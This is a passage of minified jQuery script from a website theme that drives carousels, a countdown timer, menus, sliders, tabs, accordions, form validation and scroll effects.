e=$(this).find("a");$(e).attr("href")==a&&$(this).addClass("current")});r.children("li").each(function(){$(this).find(".current").length&&$(this).addClass("current")});""==a&&r.find("li").eq(0).addClass("current")}}if($(".checkout__payment__title").length){$(".checkout__payment__item").find(".checkout__payment__content").hide();$(".checkout__payment__item--active").find(".checkout__payment__content").show();$(".checkout__payment__title").on("click",function(e){e.preventDefault();$(this).parents(".checkout__payment").find(".checkout__payment__item").removeClass("checkout__payment__item--active");$(this).parents(".checkout__payment").find(".checkout__payment__content").slideUp();$(this).parent().addClass("checkout__payment__item--active");$(this).parent().find(".checkout__payment__content").slideDown()})}if($(".range-slider-price").length){var r=document.getElementById("range-slider-price"),c=$(".range-slider-price").data("range-min"),d=$(".range-slider-price").data("range-max"),u=$(".range-slider-price").data("start-min"),p=$(".range-slider-price").data("start-max"),m=$(".range-slider-price").data("limit"),f=(noUiSlider.create(r,{start:[u,p],limit:m,behaviour:"drag",connect:!0,format:wNumb({decimals:0}),range:{min:c,max:d}}),document.getElementById("min-value-rangeslider")),h=document.getElementById("max-value-rangeslider");r.noUiSlider.on("update",function(e,a){$(a?h:f).text(e[a])})}$(".add").length&&$(".add").on("click",function(){$(this).prev().val()<999&&$(this).prev().val(+$(this).prev().val()+1)});$(".sub").length&&$(".sub").on("click",function(){1<$(this).next().val()&&1<$(this).next().val()&&$(this).next().val(+$(this).next().val()-1)});if($(".countdown-one__list").length){u=$(".countdown-one__list").data("deadline-date");let a=null!=$(".countdown-one__list").data("enable-years")&&$(".countdown-one__list").data("enable-years"),t=null==$(".countdown-one__list").data("enable-days")||$(".countdown-one__list").data("enable-days"),n=$(".countdown-one__list").data("leading-zeros");console.log(t);p="dynamicDate"==u?new Date(Date.parse(new Date)+26784e5):"dynamicHour"==u?new Date(Date.parse(new Date)+864e5):u;$(".countdown-one__list").countdown({date:p,leadingZeros:!0,render:function(e){this.el.innerHTML=(1==a?"<li> <span class='years'> "+(1==n?this.leadingZeros(e.years):e.years)+" <i> Years </i> </span> </li>":" ")+(1==t?"<li> <span class='days'> "+(1==n?this.leadingZeros(e.days):e.days)+" <i> Days </i> </span> </li>":" ")+"<li> <span class='hours'>"+(1==n?this.leadingZeros(e.hours):e.hours)+" <i> Hours </i> </span> </li><li> <span class='minutes'> "+(1==n?this.leadingZeros(e.min):e.min)+" <i> Minutes </i> </span> </li><li> <span class='seconds'>"+(1==n?this.leadingZeros(e.sec):e.sec)+" <i> Seconds </i> </span> </li>"}})}$(".boxed-switcher").length&&$(".boxed-switcher").on("click",function(){$("body").toggleClass("boxed-wrapper");$(".page-wrapper").toggleClass("boxed-wrapper")});$(".dark-switcher").length&&$(".dark-switcher").on("click",function(e){e.preventDefault();$("body").toggleClass("body-dark")});function g(){if($(".main-header").length){var e=$(window).scrollTop(),a=$(".main-header"),t=$(".main-header .sticky-header");if(120<e){a.addClass("fixed-header");t.addClass("animated slideInDown")}else{a.removeClass("fixed-header");t.removeClass("animated slideInDown")}}}g();$(".main-header li.dropdown ul").length&&$(".main-header .navigation li.dropdown > a").append('<div class="dropdown-btn"><span class="fa fa-angle-right"></span></div>');if($(".side-menu__block").length){m=$(".main-header .nav-outer .main-menu").html(),c=$(".mobile-nav__container");c.append(m);c.find("li.dropdown .dropdown-btn").on("click",function(e){e.preventDefault();$(this).toggleClass("open");$(this).parent("a").parent("li").children("ul").slideToggle(500)});$(".mobile-nav-toggler").on("click",function(){$(".side-menu__block").addClass("active")});$(".side-menu__block-overlay,.side-menu__toggler, .scrollToLink").on("click",function(e){$(".side-menu__block").removeClass("active");e.preventDefault()})}if($(".search-popup").length){$(".search-toggler").on("click",function(){$(".search-popup").addClass("active")});$(".search-popup__overlay").on("click",function(e){$(".search-popup").removeClass("active");e.preventDefault()});$(document).keydown(function(e){27===e.keyCode&&$(".search-popup").addClass("active")})}if($(".custom-cursor__overlay").length){var v=$(".custom-cursor__overlay .cursor"),b=$(".custom-cursor__overlay .cursor-follower"),_=0,w=0,y=0,C=0;TweenMax.to({},.016,{repeat:-1,onRepeat:function(){_+=(y-_)/9;w+=(C-w)/9;TweenMax.set(b,{css:{left:_-22,top:w-22}});TweenMax.set(v,{css:{left:y,top:C}})}});$(document).on("mousemove",function(e){var a=window.pageYOffset||document.documentElement.scrollTop;y=e.pageX;C=e.pageY-a});$("button, a").on("mouseenter",function(){v.addClass("active");b.addClass("active")});$("button, a").on("mouseleave",function(){v.removeClass("active");b.removeClass("active")});$(".custom-cursor__overlay").on("mouseenter",function(){v.addClass("close-cursor");b.addClass("close-cursor")});$(".custom-cursor__overlay").on("mouseleave",function(){v.removeClass("close-cursor");b.removeClass("close-cursor")})}$(".banner-carousel").length&&$(".banner-carousel").owlCarousel({loop:!0,animateOut:"fadeOut",animateIn:"fadeIn",margin:0,nav:!0,smartSpeed:500,autoplay:6e3,autoplayTimeout:7e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},800:{items:1},992:{items:1}}});$(".portfolio-horizontal__carousel").length&&$(".portfolio-horizontal__carousel").owlCarousel({loop:!0,margin:20,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,dots:!1,navText:['<span class="icon nav-button-left"></span>','<span class="icon nav-button-right"></span>'],responsive:{0:{items:1},600:{items:2},992:{items:3},1200:{items:4},1500:{items:4},1600:{items:4}}});if($(".portfolio-horizontal-two__carousel").length){var k=$(".portfolio-horizontal-two__carousel"),x=$(".portfolio-horizontal-two__carousel__count"),T=$(".portfolio-horizontal-two__carousel__progress");k.on("initialized.owl.carousel changed.owl.carousel",function(e){var a=e.relatedTarget;console.log(a);if(e.namespace){e='<span class="current-number">0'+(a.relative(a.current())+1)+'</span><span class="sep">/</span><span class="counted-number">0'+a.items().length+"</span>",e=(x.html(e),a.relative(a.current()));T.find("li").removeClass("active");T.find("li").eq(e).addClass("active")}}).owlCarousel({loop:!0,margin:30,nav:!1,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,dots:!1,navText:['<span class="icon nav-button-left"></span>','<span class="icon nav-button-right"></span>'],responsive:{0:{items:1},600:{items:2,margin:30},992:{items:3,margin:30},1200:{items:4,margin:40},1500:{items:4,margin:50},1600:{items:5,margin:50}}});T.on("click","li",function(e){k.trigger("to.owl.carousel",[$(this).index(),300])})}$(".team-carousel").length&&$(".team-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:2},992:{items:3},1200:{items:4},1500:{items:4},1600:{items:5}}});$(".team-carousel__one-page").length&&$(".team-carousel__one-page").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:2},992:{items:3},1200:{items:3},1500:{items:3},1600:{items:3}}});$(".sponsors-carousel").length&&$(".sponsors-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:2},768:{items:3},992:{items:4},1200:{items:5}}});$(".project-carousel").length&&$(".project-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},768:{items:2},992:{items:3},1200:{items:3},1500:{items:4},1600:{items:4}}});$(".project-carousel-two").length&&$(".project-carousel-two").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},768:{items:2},992:{items:3},1200:{items:3}}});$(".testimonials-carousel").length&&$(".testimonials-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},768:{items:1},992:{items:2},1200:{items:2}}});$(".testimonials-carousel-two").length&&$(".testimonials-carousel-two").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},768:{items:1},1200:{items:1}}});$(".testimonials-four-carousel").length&&$(".testimonials-four-carousel").owlCarousel({loop:!0,margin:30,nav:!1,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,autoplayHoverPause:!0,dots:!0,responsive:{0:{items:1},600:{items:1},768:{items:2},1200:{items:3}}});$(".single-item-carousel").length&&$(".single-item-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:500,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},800:{items:1},1024:{items:1}}});$(".count-bar").length&&$(".count-bar").appear(function(){var e=$(this),a=e.data("percent");$(e).css("width",a).addClass("counted")},{accY:-50});$(".count-box").length&&$(".count-box").appear(function(){var e=$(this),a=e.find(".count-text").attr("data-stop"),t=parseInt(e.find(".count-text").attr("data-speed"),10);if(!e.hasClass("counted")){e.addClass("counted");$({countNum:e.find(".count-text").text()}).animate({countNum:a},{duration:t,easing:"linear",step:function(){e.find(".count-text").text(Math.floor(this.countNum))},complete:function(){e.find(".count-text").text(this.countNum)}})}},{accY:0});$(".dial").length&&$(".dial").appear(function(){var e=$(this),a=(e.attr("data-fgColor"),e.attr("value")),t=e.attr("data-thickness");e.knob({value:0,min:0,max:100,skin:"tron",readOnly:!0,thickness:t,dynamicDraw:!0,displayInput:!1});$({value:0}).animate({value:a},{duration:2e3,easing:"swing",progress:function(){e.val(Math.ceil(this.value)).trigger("change")}})},{accY:0});$(".tabs-box").length&&$(".tabs-box .tab-buttons .tab-btn").on("click",function(e){e.preventDefault();e=$($(this).attr("data-tab"));if($(e).is(":visible"))return!1;e.parents(".tabs-box").find(".tab-buttons").find(".tab-btn").removeClass("active-btn");$(this).addClass("active-btn");e.parents(".tabs-box").find(".tabs-content").find(".tab").fadeOut(0);e.parents(".tabs-box").find(".tabs-content").find(".tab").removeClass("active-tab");$(e).fadeIn(300);$(e).addClass("active-tab")});$(".project-tab").length&&$(".project-tab .product-tab-btns .p-tab-btn").on("click",function(e){e.preventDefault();e=$($(this).attr("data-tab"));if($(e).hasClass("actve-tab"))return!1;$(".project-tab .product-tab-btns .p-tab-btn").removeClass("active-btn");$(this).addClass("active-btn");$(".project-tab .p-tabs-content .p-tab").removeClass("active-tab");$(e).addClass("active-tab")});$(".accordion-box").length&&$(".accordion-box").on("click",".acc-btn",function(){var e=$(this).parents(".accordion-box"),a=$(this).parents(".accordion");if($(this).next(".acc-content").is(":visible")){$(this).removeClass("active");$(this).next(".acc-content").slideUp(300);$(e).children(".accordion").removeClass("active-block")}else{$(e).find(".accordion .acc-btn").removeClass("active");$(this).addClass("active");$(e).children(".accordion").removeClass("active-block");$(e).find(".accordion").children(".acc-content").slideUp(300);a.addClass("active-block");$(this).next(".acc-content").slideDown(300)}});$(".custom-select-box").length&&$(".custom-select-box").selectmenu().selectmenu("menuWidget").addClass("overflow");$(".date-picker").length&&$(".date-picker").datepicker();$(".lightbox-image").length&&$(".lightbox-image").fancybox({openEffect:"fade",closeEffect:"fade",helpers:{media:{}}});$(".filter-list").length&&$(".filter-list").mixItUp({});$("#contact-form").length&&$("#contact-form").validate({rules:{username:{required:!0},email:{required:!0,email:!0},phone:{required:!0},subject:{required:!0},message:{required:!0}}});$(".scroll-to-target").length&&$(".scroll-to-target").on("click",function(){var e=$(this).attr("data-target");$("html, body").animate({scrollTop:$(e).offset().top},1e3);return!1});$(".wow").length&&new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:!1,live:!0}).init();$(".megamenu-clickable--toggler > a").length&&$(".megamenu-clickable--toggler > a").on("click",function(e){$("body").toggleClass("megamenu-popup-active");$(".megamenu-clickable > ul").toggleClass("megamenu-clickable--active");e.preventDefault()});(s=$(".scrollToLink")).length&&s.children("a").bind("click",function(e){a=($(window).scrollTop(),"0");var a,t=$(this);$("html, body").stop().animate({scrollTop:$(t.attr("href")).offset().top-a+"px"},1200,"easeInOutExpo");s.removeClass("current");t.parent().addClass("current");e.preventDefault()});$(window).on("scroll",function(){g();var t=$(window).scrollTop();if(117<=t)$(".one-page-scroll-menu .scrollToLink").children("a").each(function(){var a=$(this).attr("href");$(a).each(function(){if($(this).offset().top<=t+100){var e=$(a).attr("id");$(".one-page-scroll-menu").find("li").removeClass("current");$(".one-page-scroll-menu").find("a[href*=\\#"+e+"]").parent().addClass("current")}})});else{$(".one-page-scroll-menu li.current").removeClass("current");$(".one-page-scroll-menu li:first").addClass("current")}var n=$(window).scrollTop(),s=$(".one-page-scroll-menu");if(100<=n)s.find(".scrollToLink").find("a").each(function(){var a=$(this).attr("href");$(a).each(function(){if($(this).offset().top<=n+500){var e=$(a).attr("id");s.find("li").removeClass("current");s.find("a[href*=\\#"+e+"]").parent().addClass("current");s.attr("data-section-class","");s.attr("data-section-class",e)}})});else{$(".one-page-scroll-menu li.current").removeClass("current");$(".one-page-scroll-menu li:first").addClass("current")}if($(".scroll-to-top").length)100<$(window).scrollTop()?$(".scroll-to-top").fadeIn(500):$(this).scrollTop()<=100&&$(".scroll-to-top").fadeOut(500)});$(window).on("resize",function(){});$(window).on("load",function(){const e=document.querySelectorAll(".thm-swiper__slider");e.forEach(function(e){var a=JSON.parse(e.dataset.swiperOptions);new Swiper(e,a)});if($(".preloader").length){$("body").addClass("page-loaded");$(".preloader").delay(300).fadeOut(0)}$(".masonary-layout").length&&$(".masonary-layout").isotope({layoutMode:"masonry",itemSelector:".masonary-item"});if($(".post-filter").length){var t=$(".post-filter li");$(".filter-layout").isotope({filter:".filter-item",animationOptions:{duration:500,easing:"linear",queue:!1}});t.on("click",function(){var e=$(this),a=e.attr("data-filter");t.removeClass("active");e.addClass("active");$(".filter-layout").isotope({filter:a,animationOptions:{duration:500,easing:"linear",queue:!1}});return!1})}$(".has-dynamic-filter-counter").length&&$(".has-dynamic-filter-counter").find("li").each(function(){var e=$(this).data("filter"),e=$(".dynamic-filter-count-layout").find(e).length;$(this).append("<sup>["+e+"]</sup>");console.log(e)});$(".portfolio-masonary__filters").length&&$(".portfolio-masonary__filters").find("li").eq(0).addClass("active")})}(window.jQuery);